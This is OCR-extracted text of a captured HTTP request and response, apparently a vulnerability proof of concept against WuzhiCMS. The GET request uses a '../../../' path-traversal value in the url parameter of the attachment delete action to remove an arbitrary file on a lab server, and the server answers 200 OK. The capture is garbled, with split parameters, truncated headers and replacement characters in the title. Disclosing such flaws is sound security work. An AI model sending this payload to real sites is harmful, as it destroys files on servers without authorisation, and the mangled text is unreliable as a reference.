 请求
Raw Params Headers Hex
1 GET hp?v=del&url=../../../../../../../../test.php
&m=at su=wuzhicms&_menuid=29&_submenuid=52 HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://192.168.101.5:9096/wuzhi/wuzhicms/index.php?dir=.&m=attachment&f=
index&v=dir&_su=wuzhicms&_menuid=29&_submenuid=52
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security_level=2; PHPSESSID
ckCsrfToken=4R4Z
10 Connection: close
11
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Aug 2020 02:54:08 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-rev
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 2606
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 <!DOCTYPE html>
14 <!--[if lt IE 7]> <html class="no-js s
15 <!--[if IE 7]> <html class="no-js s
16 <!--[if IE 8]> <html class="no-js s
17 <!--[if gt IE 8]><!--> <html lang="zh-cn" c
<!--<![endif]-->
18 <meta http-equiv="content-type" content="
19 <!--[if IE]>
20 <meta http-equiv="X-UA-Compatible" conten
21 <![endif]-->
22 <head>
23 <title>
□□CMS□□□□□□
雷神众测